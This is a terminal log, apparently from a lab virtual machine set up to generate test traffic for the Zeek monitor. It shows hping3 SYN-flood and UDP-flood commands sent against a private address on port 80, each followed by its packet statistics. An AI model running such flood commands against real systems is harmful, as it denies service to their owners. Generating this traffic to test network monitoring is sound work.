 attackerzeek@attackerzeek-virtual-machine:~$ sudo hping3 -S -p 80 --flood 192.168.100.20
[sudo] password for attackerzeek:
HPING 192.168.100.20 (ens33 192.168.100.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.20 hping statistic ---
1799605 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attackerzeek@attackerzeek-virtual-machine:~$ sudo hping3 -S -p 80 --flood 192.168.100.20
HPING 192.168.100.20 (ens33 192.168.100.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
q
^C
--- 192.168.100.20 hping statistic ---
1046185 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attackerzeek@attackerzeek-virtual-machine:~$ sudo hping3 --udp -p 80 --flood 192.168.100.20
HPING 192.168.100.20 (ens33 192.168.100.20): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.20 hping statistic ---
831255 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attackerzeek@attackerzeek-virtual-machine:~$